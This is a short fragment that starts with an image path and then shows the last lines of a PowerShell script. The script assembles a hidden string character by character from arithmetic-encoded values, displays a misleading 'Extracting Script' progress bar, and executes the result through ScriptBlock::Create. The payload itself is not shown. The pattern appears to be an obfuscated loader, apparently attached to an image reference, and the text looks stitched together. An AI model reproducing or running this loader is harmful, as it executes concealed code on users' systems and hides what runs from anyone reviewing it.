 20540 $ECCON+=[char](873-863);
20541 $ECCON+=[char](721-708);
20542 $ECCON+=[char](803-793);
20543 $ECCON+=[char](10426/802);
20544 Write-Progress -Activity "Extracting Script" -status "20040" -percentComplete 99;
20545 $ECCON+=[char](520-510);
20546 Write-Progress -Completed -Activity "Extracting Script";.([ScriptBlock]::Create($ECCON))
20547